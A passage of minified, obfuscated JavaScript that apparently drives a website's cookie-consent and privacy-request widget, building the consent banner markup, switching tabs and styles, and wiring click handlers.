_0x464836(0x12d1,'Vto2')+_0x464836(0xfbe,'sa84')+_0x464836(0x17f8,'mwi*')+_0x464836(0xa68,'1&t&')+_0x464836(0x1107,'$vh3')));}}else{function _0x7d570a(){var _0x462b91=_0x464836;_0xc1aba=_0x1d0c04[_0x462b91(0xcca,'Oy30')+'eElem'+_0x462b91(0x1c34,'RJy[')](_0x3298ae[_0x462b91(0x1e7,'^1Ro')]),_0x21e06a['id']=_0x3298ae['WEiQn'];if(!_0x1a5df4){var _0x432ed7=_0x3298ae[_0x462b91(0x1949,'1&t&')][_0x462b91(0x195b,'#TT5')]('|'),_0x25f017=0x0;while(!![]){switch(_0x432ed7[_0x25f017++]){case'0':_0x38269a[_0x462b91(0x229c,'UHRg')][_0x462b91(0x1cbe,'nf67')+'x']=_0x3298ae[_0x462b91(0x448,'UHRg')];continue;case'1':_0x4ac4ad[_0x462b91(0xb2c,'N[([')][_0x462b91(0x1542,'c6Kj')]='0';continue;case'2':_0x2eef45['style'][_0x462b91(0x20cd,'szK[')+'tion']=_0x3298ae[_0x462b91(0x103e,'EHO9')];continue;case'3':_0x1fdcae[_0x462b91(0x15d9,'mwi*')][_0x462b91(0xf54,'RM#!')+'erEve'+_0x462b91(0x1b45,'AxO$')]=_0x3298ae['hOqYc'];continue;case'4':_0x18ac9e[_0x462b91(0x1c66,'nDx[')][_0x462b91(0x139e,'[2xI')]=_0x3298ae[_0x462b91(0x2034,'CGQ1')];continue;case'5':_0x15d265[_0x462b91(0x16ba,'Sk9b')][_0x462b91(0x1ef9,'RI2w')]='0';continue;case'6':_0x7b9aed[_0x462b91(0x51a,'AxO$')][_0x462b91(0xeae,'sa84')+'m']='0';continue;case'7':_0x27f800[_0x462b91(0x2e3,'F6jy')][_0x462b91(0x26b,'nDx[')+'ay']=_0x3298ae[_0x462b91(0xbf5,'EEoj')];continue;case'8':_0x5a32b3[_0x462b91(0xe8d,'RM#!')]['posit'+_0x462b91(0x1115,'bWTd')]=_0x3298ae[_0x462b91(0xdd2,'nDx[')];continue;}break;}}_0x1952b3['appen'+'dChil'+'d'](_0x2ce75e);}}}}}document[_0x464836(0x1342,'^&DR')+_0x464836(0xdd8,'#TT5')+'ById'](_0x3298ae['LhDpX'])[_0x464836(0x22a3,'$vh3')+_0x464836(0x1ad6,'OTNm')+_0x464836(0x1f05,'jpRh')+'TML'](_0x3298ae[_0x464836(0x1964,'RI2w')],_0x3298ae['SMvnG']);}else{function _0x24435a(){var _0x244c85=_0x464836;_0x278d3f[_0x11c993][_0x244c85(0x2f9,'OTNm')][_0x244c85(0xa76,'#TT5')+'round'+'Color']=_0x3298ae['jKeKX'],_0x21dcef[_0x4387ce]['style']['fontW'+_0x244c85(0xff1,'^&DR')]=_0x3298ae[_0x244c85(0xd91,'EHO9')],_0x13f87b[_0x859f53]['style']['color']=_0x3298ae[_0x244c85(0x7fe,'9ZSz')],_0x3efc6c[_0x1629fc]['class'+_0x244c85(0xe95,']%[v')][_0x244c85(0x1ea0,'PbvL')+'e'](_0x3298ae[_0x244c85(0x14aa,'B4JC')]);}}}}else{function _0xdb1dcf(){var _0xf32acd=_0x464836;_0xe2561f=_0x3298ae[_0xf32acd(0x687,'f000')];}}}var _0x1c345c='';if(privacyTool[_0x464836(0xf00,'#TT5')+_0x464836(0xf36,'#TT5')+_0x464836(0x1d6c,'UHRg')][_0x464836(0xa9d,'RI2w')+_0x464836(0x24a,'EHO9')+_0x464836(0x1aa4,'^1Ro')+_0x464836(0x1a8a,'OYok')+_0x464836(0x1273,'UHRg')+_0x464836(0x1d69,'!lc%')+'a']){if(_0x3298ae[_0x464836(0xec1,'OYok')](_0x3298ae[_0x464836(0x11af,'0F8$')],_0x3298ae[_0x464836(0x279,']%[v')]))_0x1c345c=_0x464836(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x103f,'N[([')+_0x464836(0xcea,'EHO9')+_0x464836(0x1b17,'RM#!')+'id=\x27c'+_0x464836(0x14c7,'yN#k')+'_poli'+_0x464836(0x427,'szK[')+_0x464836(0x1edc,'OYok')+_0x464836(0x18a,'B4JC')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x209c,'RM#!')+_0x464836(0x389,'nf67')+'\x20\x20\x20<d'+'iv\x20\x0a\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys')+_0x464836(0x7aa,'OTNm')+_0x464836(0x1c2,'QXz]')+_0x464836(0x158a,'9ZSz')+_0x464836(0x1fb6,'$vh3')+_0x464836(0x2119,'f000')+_0x464836(0x95e,'N[([')+_0x464836(0x110b,'$vh3')+_0x464836(0x236f,'nf67')+_0x464836(0x1eb1,'[2xI')+'\x0a\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0xa19,'N[([')+_0x464836(0xb05,'jpRh')+_0x464836(0x13fb,'nDx[')+_0x464836(0x13af,'mwi*')+'t_but'+_0x464836(0x1e82,'eGI5')+_0x464836(0xa68,'1&t&')+_0x464836(0x7d3,'bWTd')+_0x464836(0x2351,'f000')+_0x464836(0x103f,'N[([')+_0x464836(0x7ee,']%[v')+_0x464836(0x19ae,')*Tt')+_0x464836(0xb24,'(2fB')+'a-pri'+_0x464836(0x1f35,'OYok')+'actio'+_0x464836(0x15c1,'F6jy')+_0x464836(0x1f0e,'AxO$')+'conte'+_0x464836(0x1356,'pZ]P')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x20b4,'nDx[')+_0x464836(0xa5b,'f000')+_0x464836(0xdc2,'szK[')+_0x464836(0x20b5,'yN#k')+_0x464836(0x404,'nf67')+_0x464836(0x51e,'EHO9')+_0x464836(0xb9d,'Oy30')+_0x464836(0xab0,'yzMT')+'_poli'+_0x464836(0xc79,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0xbd8,'jpRh')+_0x464836(0x16be,'c6Kj')+_0x464836(0x16be,'c6Kj')+_0x464836(0x12dd,'0(]!')+_0x464836(0x1f0f,'i8ys')+_0x464836(0x785,'OTNm')+_0x464836(0x12c9,'$vh3')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x2351,'f000')+_0x464836(0x7ee,']%[v')+_0x464836(0x17f8,'mwi*')+_0x464836(0x1856,'nf67')+_0x464836(0x19f2,'Oy30')+'e=\x22co'+_0x464836(0x15c0,'9ZSz')+_0x464836(0x29a,'Vto2')+_0x464836(0x2176,'PbvL')+_0x464836(0x1d13,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x16be,'c6Kj')+_0x464836(0x232b,'i8ys')+_0x464836(0x20c5,'EEoj')+_0x464836(0xa68,'1&t&')+_0x464836(0xb43,'EEoj')+_0x808fbc+(_0x464836(0x1b64,'yN#k')+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x389,'nf67')+_0x464836(0xf48,'1&t&')+_0x464836(0xc86,'$vh3')+_0x464836(0xd55,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x20e6,'0F8$')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1bd8,'Sk9b')+_0x464836(0xa68,'1&t&')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0xe3b,'9ZSz')+_0x464836(0x1682,'!lc%')+'d=\x27co'+_0x464836(0xb35,'RJy[')+'_cook'+_0x464836(0xca7,'bWTd')+_0x464836(0x15b2,'F6jy')+_0x464836(0x1f9c,'QXz]')+'e=\x27di'+_0x464836(0x674,'i8ys')+_0x464836(0x1572,'#TT5')+_0x464836(0x8c7,'N[(['))+privacyTool[_0x464836(0x1a44,'OTNm')+'e_pol'+_0x464836(0x6bb,'jpRh')][_0x464836(0x10df,'ci27')+_0x464836(0x7a7,'EHO9')]+(_0x464836(0x144c,'EHO9')+_0x464836(0x8f3,'Vto2')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x464836(0x7ee,']%[v')+'\x20</di'+'v>\x0a\x20\x20'+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20');else{function _0x2b2f95(){var _0x488f11=_0x464836,_0x11245c=_0x3298ae[_0x488f11(0x10cf,'QXz]')][_0x488f11(0x2376,'sa84')]('|'),_0x4fd9e5=0x0;while(!![]){switch(_0x11245c[_0x4fd9e5++]){case'0':_0x59176a[_0x488f11(0x95c,'eGI5')+_0x488f11(0x6fa,'vzN%')+_0x488f11(0x1548,'pZ]P')+'r'](_0x3298ae[_0x488f11(0x265,'RM#!')],function(){var _0x57fbe2=_0x488f11;_0x539f8e[_0x57fbe2(0x1c98,'UHRg')]();});continue;case'1':_0x19c597[_0x488f11(0x2f1,'yzMT')+_0x488f11(0xd99,'RI2w')+_0x488f11(0xa82,'Oy30')]=_0x488f11(0x17a4,']%[v')+_0x488f11(0x19fa,'Vto2')+_0x488f11(0x603,'F6jy')+'nter/'+_0x488f11(0x11a0,'0F8$')+_0x488f11(0x2315,'0(]!')+'-'+_0x4c55ca[_0x488f11(0x131d,'(2fB')]+_0x488f11(0x2180,']%[v')+_0x5e23e7[_0x488f11(0x1274,'OYok')+'urren'+_0x488f11(0xed8,'mwi*')+'e'](!![]);continue;case'2':_0x3e2ee8[_0x488f11(0x114b,'Sk9b')+'E_MOD'+'E']=_0x1940e4;continue;case'3':_0x543d9b['TRACK'+_0x488f11(0x2080,'UHRg')+_0x488f11(0x1e18,'9ZSz')]=_0x3298ae[_0x488f11(0x883,'CGQ1')];continue;case'4':_0x312e76[_0x488f11(0x1161,'yzMT')+_0x488f11(0x5de,'!lc%')]='';continue;case'5':_0x4050f7[_0x488f11(0x1ccb,'c6Kj')+_0x488f11(0x17d1,'f000')]=_0x3298ae['JeiHD'];continue;case'6':_0x51ac82['BASE_'+_0x488f11(0x1594,'pZ]P')]=_0x3298ae[_0x488f11(0x16cc,'!lc%')];continue;case'7':_0x25ff6f['CONTA'+_0x488f11(0x160c,'jpRh')]=_0x3b7f6a['curre'+_0x488f11(0x20f6,'^&DR')+_0x488f11(0x150a,'RJy[')]||_0x3298ae['YKAxg'](_0x50d370);continue;case'8':_0x2a6b9b['MINIM'+_0x488f11(0x2114,'$vh3')+_0x488f11(0x7a2,'jpRh')+'TION_'+_0x488f11(0x7b5,'yzMT')+_0x488f11(0x991,'nDx[')]=_0x3298ae[_0x488f11(0x6bf,'B4JC')](0x3c,0x3e8);continue;case'9':_0x4c59ed[_0x488f11(0x32d,'EEoj')]=_0x108805;continue;case'10':_0x491bcc=new _0x1158ae();continue;case'11':_0x598a3e['ANIMA'+_0x488f11(0xfb7,'OTNm')+_0x488f11(0x153d,'sa84')+_0x488f11(0x1385,'f000')]=_0x3298ae[_0x488f11(0xb85,'jpRh')](0xf,0x3e8);continue;case'12':_0x51202b[_0x488f11(0x151d,'CGQ1')+_0x488f11(0x237,'1&t&')]='';continue;}break;}}}}else{if(_0x3298ae[_0x464836(0x2121,'RI2w')](_0x3298ae[_0x464836(0x2479,'29Hv')],_0x3298ae[_0x464836(0x19a9,'c6Kj')])){_0x1c345c=_0x464836(0x16b1,'UHRg')+_0x464836(0x18a,'B4JC')+_0x464836(0x1e0,'29Hv')+_0x464836(0x12d1,'Vto2')+_0x464836(0x20b4,'nDx[')+_0x464836(0x6cf,'eGI5')+'id=\x27c'+_0x464836(0x1449,'sa84')+_0x464836(0x202a,')*Tt')+'kie_p'+_0x464836(0x22a,'OTNm')+'\x27>'+privacyTool[_0x464836(0x1887,'N[([')+_0x464836(0x1b00,'bWTd')+_0x464836(0x2e9,'OYok')][_0x464836(0x2007,'i8ys')+_0x464836(0x11b9,'c6Kj')]+(_0x464836(0x1d76,'!lc%')+_0x464836(0x7f8,'RM#!')+_0x464836(0xcea,'EHO9')+_0x464836(0x7ee,']%[v')+_0x464836(0x20b4,'nDx[')+'\x20\x20');let _0x5e5efb=document[_0x464836(0x4e2,'nDx[')+'ement'+'ById'](_0x3298ae[_0x464836(0x247f,'OTNm')]);}else{function _0x17ccde(){var _0x278078=_0x464836;_0x428c76[_0x278078(0x8b1,'ci27')+_0x278078(0x1a69,'B4JC')+'l'][_0x278078(0x1c24,'QXz]')+'d_sty'+_0x278078(0xdc1,'9ZSz')]();}}}document[_0x464836(0x68a,'RI2w')+_0x464836(0x2035,'N[([')+'ById'](_0x3298ae['LhDpX'])[_0x464836(0x2042,'1&t&')+_0x464836(0xe35,'bWTd')+_0x464836(0x1ac5,'Vto2')+'TML'](_0x3298ae[_0x464836(0x4b6,'sa84')],_0x1c345c);}else{function _0x1f12f7(){var _0x266880=_0x464836;this[_0x266880(0x1e95,'CGQ1')+_0x266880(0x154d,'F6jy')+'ation'](),_0x2eb29e[_0x266880(0x683,']%[v')+_0x266880(0x13d0,'0F8$')](),this['load_'+_0x266880(0x1bc5,'RI2w')+_0x266880(0x1396,'PbvL')+'rm']();}}}}else{function _0x3a5737(){var _0x492261=_0x464836;_0x353cde[_0x4a3205][_0x492261(0x1a78,'Oy30')][_0x492261(0x126b,'F6jy')+_0x492261(0x1f23,'szK[')+_0x492261(0x1ade,'yzMT')]=_0x3298ae[_0x492261(0x2194,'1&t&')],_0x5a9cb1[_0x352b5b][_0x492261(0x84f,')*Tt')][_0x492261(0x197b,'N[([')+_0x492261(0x2288,'9ZSz')]=_0x3298ae['WNaWX'],_0x3dfac8[_0x346069][_0x492261(0x17c7,'^1Ro')+_0x492261(0x1917,'c6Kj')][_0x492261(0x1e88,'WZ[p')+'e'](_0x3298ae['WLplk']);}}}if(_0x3298ae[_0x464836(0x226b,'F6jy')](_0x17bd40,0x3)){let _0x7d20ff=document['getEl'+_0x464836(0x514,'!lc%')+_0x464836(0x1caf,'^1Ro')](_0x3298ae[_0x464836(0x17c6,'0F8$')]);if(_0x3298ae['Owrmi'](_0x7d20ff[_0x464836(0x15df,'i8ys')+_0x464836(0x2246,'nDx[')]['lengt'+'h'],0x0)){_0x7d20ff['inser'+'tAdja'+_0x464836(0x2111,'$vh3')+_0x464836(0x567,'f000')](_0x3298ae[_0x464836(0x15fc,'#TT5')],_0x3298ae[_0x464836(0xf9e,'pZ]P')](_0x3298ae[_0x464836(0x1e98,'0(]!')](_0x3298ae[_0x464836(0xf2f,'bWTd')](_0x3298ae[_0x464836(0xa5d,')*Tt')](_0x3298ae['CxDoz'](_0x3298ae['iDJph'](privacyTool['holde'+_0x464836(0x8c3,'(2fB')+_0x464836(0x1a77,']%[v')]['conte'+_0x464836(0x12ca,'c6Kj')],_0x3298ae[_0x464836(0x325,'WZ[p')]),_0x3298ae[_0x464836(0x1fcf,'EHO9')]),_0x3298ae[_0x464836(0x1c94,'0F8$')]),_0x3298ae[_0x464836(0x13be,'EHO9')]),_0x3298ae[_0x464836(0x1984,'N[([')]),_0x3298ae['frkij']));for(var _0x492045=0x0;_0x3298ae['urHeQ'](_0x492045,privacyTool['holde'+_0x464836(0xb0e,'RJy[')+_0x464836(0x1d34,'EEoj')][_0x464836(0x4db,'mwi*')+_0x464836(0x1456,'0(]!')+'es'][_0x464836(0x198d,'!lc%')+'h']);_0x492045++){document['getEl'+'ement'+_0x464836(0x15bd,'9ZSz')](_0x3298ae[_0x464836(0x1e8e,'^1Ro')])['inser'+'tAdja'+_0x464836(0x1801,'ci27')+_0x464836(0x1027,'vzN%')](_0x3298ae[_0x464836(0x1f91,'Su9K')],_0x3298ae['iDJph'](_0x3298ae['KAcIQ'](_0x3298ae[_0x464836(0x1e5b,'F6jy')](_0x3298ae['oiuFF'](_0x3298ae[_0x464836(0x930,'bWTd')],_0x492045),'\x22>'),privacyTool[_0x464836(0xd34,'^&DR')+'r_req'+_0x464836(0xaad,'mwi*')]['solic'+_0x464836(0x226f,'(2fB')+'es'][_0x492045][_0x464836(0x554,'c6Kj')+_0x464836(0x1fab,'RJy[')]),_0x3298ae[_0x464836(0x11eb,'jpRh')]));}var _0x40e234=document[_0x464836(0x1d0,'0F8$')+_0x464836(0x42f,'(2fB')+_0x464836(0x226,'N[([')+'l'](_0x3298ae[_0x464836(0x11b7,'eGI5')]);for(var _0x492045=0x0;_0x3298ae[_0x464836(0x895,'mwi*')](_0x492045,_0x40e234[_0x464836(0x591,'f000')+'h']);_0x492045++){_0x40e234[_0x492045][_0x464836(0x2ba,'(2fB')]['backg'+_0x464836(0x1d3f,'jpRh')+_0x464836(0x1e46,'pZ]P')]=_0x3298ae[_0x464836(0x15ea,'#TT5')],_0x40e234[_0x492045][_0x464836(0xe72,'Su9K')][_0x464836(0xc8a,'29Hv')+_0x464836(0x37a,'jpRh')]=_0x3298ae['WNaWX'],_0x40e234[_0x492045][_0x464836(0x205b,'1&t&')+'List'][_0x464836(0x12fc,'OYok')+'e'](_0x3298ae[_0x464836(0x5fc,'$vh3')]);}for(var _0x492045=0x0;_0x3298ae[_0x464836(0x8a4,'N[([')](_0x492045,_0x40e234['lengt'+'h']);_0x492045++){if(_0x3298ae['flsVe'](_0x3298ae[_0x464836(0x1f5b,'0(]!')],_0x3298ae[_0x464836(0x1bf8,')*Tt')])){function _0x4822b8(){var _0x2f396a=_0x464836;_0xc55f06[_0x2f396a(0xc0f,'WZ[p')+_0x2f396a(0xf3b,'!lc%')+'l']['show_'+_0x2f396a(0x1f6b,'F6jy')+_0x2f396a(0x2375,'ci27')+'ice'](0x0);}}else _0x40e234[_0x492045][_0x464836(0x1d21,'1&t&')+_0x464836(0x2243,'29Hv')+_0x464836(0x1cb1,'N[([')+'r'](_0x3298ae['KyNcc'],function(_0x1e0f3f){var _0x27a4eb=_0x464836;for(var _0x234624=0x0;_0x3298ae[_0x27a4eb(0xc29,'OTNm')](_0x234624,_0x40e234[_0x27a4eb(0x221f,'RI2w')+'h']);_0x234624++){if(_0x3298ae[_0x27a4eb(0x1f41,'eGI5')](_0x3298ae[_0x27a4eb(0x1787,'bWTd')],_0x3298ae['DiEVf'])){function _0x21d75f(){var _0xb9d50e=_0x27a4eb;_0xbad11c='',_0x33dcfd=_0x3298ae[_0xb9d50e(0x193,'UHRg')];}}else _0x40e234[_0x234624][_0x27a4eb(0x1469,'c6Kj')][_0x27a4eb(0x1b09,'RJy[')+_0x27a4eb(0x1b8a,'F6jy')+'Color']=_0x3298ae[_0x27a4eb(0xd00,'pZ]P')],_0x40e234[_0x234624][_0x27a4eb(0x2f9,'OTNm')][_0x27a4eb(0x1c82,'yzMT')+_0x27a4eb(0x2e8,'QXz]')]=_0x3298ae[_0x27a4eb(0x1674,'Sk9b')],_0x40e234[_0x234624][_0x27a4eb(0x1c8d,'f000')][_0x27a4eb(0x238e,'0(]!')]=_0x3298ae[_0x27a4eb(0x1dfb,']%[v')],_0x40e234[_0x234624][_0x27a4eb(0x17c7,'^1Ro')+_0x27a4eb(0x18ec,'0F8$')][_0x27a4eb(0x1316,'EHO9')+'e'](_0x3298ae[_0x27a4eb(0x14aa,'B4JC')]);}this[_0x27a4eb(0x7a3,'PbvL')][_0x27a4eb(0x49f,'^&DR')+_0x27a4eb(0x116a,'i8ys')+_0x27a4eb(0x1a30,'nDx[')]=_0x3298ae[_0x27a4eb(0x7fd,'eGI5')],this[_0x27a4eb(0x1fc5,'OYok')][_0x27a4eb(0x19e3,'^1Ro')+_0x27a4eb(0x1208,'[2xI')]=_0x3298ae[_0x27a4eb(0x1432,'nf67')],this[_0x27a4eb(0x1e5d,'nf67')+_0x27a4eb(0x1600,'WZ[p')][_0x27a4eb(0x1037,'RJy[')](_0x3298ae[_0x27a4eb(0x1196,'Sk9b')]),document[_0x27a4eb(0x135d,'$vh3')+_0x27a4eb(0x2190,'$vh3')+_0x27a4eb(0x18e8,'N[([')](_0x3298ae['Czput'])[_0x27a4eb(0x1b1a,'CGQ1')+_0x27a4eb(0x191a,'#TT5')]=0x0,document[_0x27a4eb(0x941,'jpRh')+_0x27a4eb(0x70d,'PbvL')+_0x27a4eb(0x9a9,'eGI5')](_0x3298ae['ugOPd'])[_0x27a4eb(0x1117,'[2xI')+_0x27a4eb(0xb9c,'yN#k')]='',PrivacyTool[_0x27a4eb(0x8ee,'9ZSz')+_0x27a4eb(0x168f,'QXz]')+'on'](this[_0x27a4eb(0x1d4f,'jpRh')+_0x27a4eb(0x1e14,'OYok')]),privacyTool['show_'+'holde'+'r_req'+_0x27a4eb(0x20c3,'bWTd')+_0x27a4eb(0xc9d,'nDx[')](this['id'][_0x27a4eb(0xc82,'EHO9')+'ce'](_0x3298ae[_0x27a4eb(0x21bf,'B4JC')],''));});}document['query'+_0x464836(0x175,'f000')+'tor'](_0x3298ae[_0x464836(0xed6,'yN#k')])['click'](),_0x7d20ff[_0x464836(0x1bbb,'nDx[')+_0x464836(0x16d9,'N[([')+'centH'+'TML'](_0x3298ae['vFGRW'],_0x3298ae[_0x464836(0x203e,'(2fB')]);}else{if(_0x3298ae[_0x464836(0x1cf6,'mwi*')](_0x3298ae[_0x464836(0x242,'WZ[p')],_0x3298ae[_0x464836(0xa8c,'UHRg')]))document[_0x464836(0x2397,'!lc%')+_0x464836(0xe63,'sa84')+_0x464836(0x9a9,'eGI5')](_0x3298ae[_0x464836(0x926,'0(]!')])['click']();else{function _0x19f043(){var _0x1f54ea=_0x464836,_0x51c85f=_0x30887f[_0x1f54ea(0x39f,']%[v')+_0x1f54ea(0x16ea,'F6jy')+_0x1f54ea(0xb07,'jpRh')](_0x3298ae[_0x1f54ea(0xc23,'yzMT')]);_0x3298ae['usejL'](_0x51c85f,_0x18f47f)&&_0x9e449c[_0x1f54ea(0xa44,'vzN%')+'ut'](_0x51c85f,0x190,!![]);}}}}if(_0x3298ae['cFJGw'](_0x17bd40,0x4)){let _0x340e65=document[_0x464836(0x160d,'nf67')+_0x464836(0x147a,'nf67')+_0x464836(0x2400,'F6jy')](_0x3298ae['AdLko']);if(_0x3298ae[_0x464836(0x82d,'B4JC')](_0x340e65[_0x464836(0xb4a,'CGQ1')+_0x464836(0x110d,'0(]!')][_0x464836(0x1528,'^1Ro')+'h'],0x0)){if(_0x3298ae[_0x464836(0x1cf6,'mwi*')](_0x3298ae['XjCsD'],_0x3298ae['XjCsD'])){function _0x113bea(){var _0x3fea49=_0x464836;_0x4eec97[_0x3fea49(0x16b7,'0F8$')+_0x3fea49(0x1dd1,'OTNm')+'t']=_0xc2f8cc[_0x3fea49(0x22be,'9ZSz')+'t'];}}else _0x340e65['inner'+_0x464836(0x1a2b,'AxO$')]=privacyTool[_0x464836(0x1654,'szK[')+_0x464836(0x193c,'UHRg')+'t'][_0x464836(0x233d,'ci27')+_0x464836(0x773,'(2fB')](_0x3298ae[_0x464836(0x206c,'c6Kj')],'')['repla'+_0x464836(0x130a,'RI2w')](_0x3298ae['zebNT'],'')[_0x464836(0x280,'RI2w')+_0x464836(0x1430,'ci27')](_0x3298ae[_0x464836(0x169c,'29Hv')],'')[_0x464836(0x497,'(2fB')+'ceAll'](_0x3298ae[_0x464836(0xf3a,'0F8$')],''),_0x340e65[_0x464836(0x15ce,'!lc%')+_0x464836(0x8ef,'WZ[p')+_0x464836(0xeec,'nDx[')+_0x464836(0x179,'EHO9')](_0x3298ae[_0x464836(0x1d38,'!lc%')],_0x3298ae[_0x464836(0xbd1,'OTNm')]);}}var _0x469c6e=document[_0x464836(0x6d4,'yzMT')+_0x464836(0x70d,'PbvL')+_0x464836(0x10ea,'F6jy')+'assNa'+'me'](_0x3298ae['NcRII']),_0x492045;for(_0x492045=0x0;_0x3298ae[_0x464836(0x13e1,'eGI5')](_0x492045,_0x469c6e[_0x464836(0x1eb5,'jpRh')+'h']);_0x492045++){if(_0x3298ae[_0x464836(0x1093,'9ZSz')](_0x3298ae[_0x464836(0x12e8,'jpRh')],_0x3298ae[_0x464836(0x94f,'i8ys')])){function _0x18e672(){var _0x16b1f3=_0x464836,_0x57ce77=_0x3298ae[_0x16b1f3(0x1d14,'RM#!')][_0x16b1f3(0xdab,'nf67')]('|'),_0x59b9a3=0x0;while(!![]){switch(_0x57ce77[_0x59b9a3++]){case'0':_0x11d037=0x0;continue;case'1':_0x117bd2[_0x16b1f3(0x1c66,'nDx[')][_0x16b1f3(0x4a5,'^&DR')+'ay']=_0x3298ae['jlfAB'];continue;case'2':if(_0x3298ae['YNdxV'](_0x1b0f35,!![]))_0x4f548d[_0x16b1f3(0x1fe5,'szK[')+'e']();continue;case'3':_0x3298ae[_0x16b1f3(0x1e64,'jpRh')](_0x32d9f6,_0x31de66);continue;case'4':_0x5b0309['style'][_0x16b1f3(0xbf4,'yzMT')+'ility']=_0x3298ae[_0x16b1f3(0x1d78,'#TT5')];continue;}break;}}}else _0x469c6e[_0x492045][_0x464836(0x84f,')*Tt')][_0x464836(0x1074,'PbvL')+'ay']=_0x3298ae[_0x464836(0x1391,']%[v')];}if(!PrivacyTool[_0x464836(0x16fa,'0(]!')+_0x464836(0x1963,']%[v')+'E']){if(_0x3298ae[_0x464836(0x682,'(2fB')](_0x3298ae[_0x464836(0x1950,'f000')],_0x3298ae[_0x464836(0xe28,'(2fB')])){function _0x2dba6a(){var _0x11b139=_0x464836;for(var _0xa64915=_0x3298ae[_0x11b139(0x4bd,'RJy[')](_0x55d0b0,0x1);_0x3298ae[_0x11b139(0x19d6,'mwi*')](_0xa64915,_0x240fdc[_0x11b139(0xd4a,'CGQ1')+'h']);++_0xa64915){if(_0x3298ae[_0x11b139(0x184e,'0(]!')](_0x2a6eb1[_0x3f3c6a],_0x1cd1be[_0xa64915]))_0x3df958[_0x11b139(0x212f,'c6Kj')+'e'](_0xa64915--,0x1);}}}else document[_0x464836(0x661,'RJy[')+_0x464836(0x593,'1&t&')+_0x464836(0x1124,'yN#k')](_0x3298ae[_0x464836(0x112d,'F6jy')])[_0x464836(0x2302,'pZ]P')+_0x464836(0x55d,'Vto2')][_0x464836(0x546,'sa84')+'e'](_0x3298ae['aIVMk']);}document['getEl'+_0x464836(0xb37,'OYok')+_0x464836(0x11f5,'UHRg')](_0x3298ae['oiuFF'](_0x3298ae['jYOTj'],_0x17bd40))[_0x464836(0x875,'szK[')]['displ'+'ay']=_0x3298ae[_0x464836(0x1c4c,'29Hv')];var _0x172e64=document[_0x464836(0x160d,'nf67')+_0x464836(0x386,'1&t&')+_0x464836(0xcff,'Oy30')+_0x464836(0x12f3,'OYok')+'me'](_0x3298ae[_0x464836(0xca0,'!lc%')]);for(var _0x492045=0x0,_0x2dc5fa=_0x172e64[_0x464836(0x1d57,'0(]!')+'h'];_0x3298ae[_0x464836(0xd03,'pZ]P')](_0x492045,_0x2dc5fa);_0x492045++){if(_0x3298ae[_0x464836(0x789,'vzN%')](_0x3298ae['jVfIN'],_0x3298ae[_0x464836(0xdc7,'nDx[')]))_0x172e64[_0x492045]['class'+'List']['conta'+_0x464836(0x4bc,'(2fB')](_0x3298ae[_0x464836(0xfb0,'1&t&')])&&_0x172e64[_0x492045][_0x464836(0x2222,'QXz]')+'List'][_0x464836(0xa4f,'RJy[')+'e'](_0x3298ae['zxspN']),_0x3298ae[_0x464836(0x1ec6,'^1Ro')](_0x3298ae[_0x464836(0x2219,'Oy30')](_0x492045,0x1),_0x17bd40)&&_0x172e64[_0x492045][_0x464836(0x181b,'AxO$')+_0x464836(0x406,'pZ]P')][_0x464836(0x1815,'mwi*')](_0x3298ae[_0x464836(0x13cc,'WZ[p')]);else{function _0x16ba02(){var _0x247cda=_0x464836;_0x4bb9b5[_0x247cda(0x3c8,'WZ[p')+_0x247cda(0xba5,'f000')+_0x247cda(0x9a9,'eGI5')](_0x3298ae[_0x247cda(0xca3,'bWTd')])[_0x247cda(0xb2c,'N[([')][_0x247cda(0x82e,')*Tt')+_0x247cda(0x180b,'(2fB')+'r']=_0x3298ae['hoXmZ'],_0x3ef6eb[_0x247cda(0x4f9,'Sk9b')+_0x247cda(0x1b2b,'bWTd')+_0x247cda(0x1c4d,'yzMT')](_0x3298ae[_0x247cda(0x614,'AxO$')])[_0x247cda(0xdf0,'nDx[')+_0x247cda(0x227e,'jpRh')]=_0x3298ae[_0x247cda(0x1c1,'i8ys')];return;}}}if(!PrivacyTool[_0x464836(0x16fa,'0(]!')+_0x464836(0x1d47,'Sk9b')+'E']){if(_0x3298ae[_0x464836(0x1f36,'f000')](_0x3298ae['rltIp'],_0x3298ae[_0x464836(0xa61,'^1Ro')])){function _0x1f051a(){_0x3ba191=0x1;}}else document[_0x464836(0x78f,'mwi*')+'Selec'+_0x464836(0x166a,'pZ]P')](_0x3298ae['cUYxu'])[_0x464836(0x1f2c,'RJy[')+_0x464836(0x4c1,'yzMT')+_0x464836(0x8c4,'Vto2')+'r'](_0x3298ae[_0x464836(0x1e0e,'0(]!')],function(_0x4da8ac){var _0x2de5d1=_0x464836,_0x4dd704={'XPuta':function(_0x304939,_0xeafb29){return _0x3298ae['rYjbF'](_0x304939,_0xeafb29);},'qUGow':function(_0x153aee,_0x5d799d){var _0x565045=_0x5717;return _0x3298ae[_0x565045(0x14a3,'QXz]')](_0x153aee,_0x5d799d);},'baSSr':function(_0x10f117,_0x3a0bef){var _0x303270=_0x5717;return 